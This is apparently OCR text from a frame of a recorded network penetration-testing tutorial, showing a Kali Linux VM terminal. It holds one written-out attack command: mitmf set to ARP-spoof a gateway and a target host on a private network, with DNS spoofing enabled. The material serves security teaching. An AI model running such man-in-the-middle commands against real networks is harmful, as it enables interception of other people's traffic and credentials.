 Kali-Linux-2018.4-vbox-amd64 (Update worked fine) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Terminator Thu 06:56 1
root@kali: /var/www/html
root@kali: /var/www/html 129x31
root@kali:/var/www/html# gedit /etc/mitmf/mitmf.conf
root@kali:/var/www/html# mitmf --arp --spoof --gateway 192.168.1.1 --target 192.168.1.101 -i wlan0 --dns
Right Ctrl
Oracle VM VirtualBox ... Kali-Linux-2018.4-vbo... Mozilla Firefox NetworkPenetration -... PowerPoint Slide Sho... BB FlashBack Pro 5 Pl... 4:56 PM